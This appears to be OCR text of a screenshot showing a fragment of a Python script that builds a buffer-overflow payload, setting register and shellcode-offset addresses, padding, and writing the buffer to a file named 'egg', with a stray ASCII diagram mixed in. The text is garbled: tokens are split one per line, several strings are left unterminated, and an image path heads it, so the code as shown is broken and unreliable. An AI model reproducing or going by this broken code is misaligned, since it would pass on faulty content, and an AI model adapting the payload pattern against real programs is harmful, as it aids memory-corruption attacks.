
ebx 
=
0x08385908
sc_off 
=
0x08385908
+
20
padd 
=
'AAAABBBBCCCCDDDDEEEEFFFFGG
'''           

        +------------+----------------------+         +--------------------+

        |            |                      |         |                    |

        V            |                      |         V                    |

'''
buff 
=
'aaaa'
+
 off
(
ebx
)
+
'aaaaaA
print
'buff sz: %s'
%
len
(
buff
)
open
(
'egg'
,
'w'
)
.
write
(
buff
)
Tags: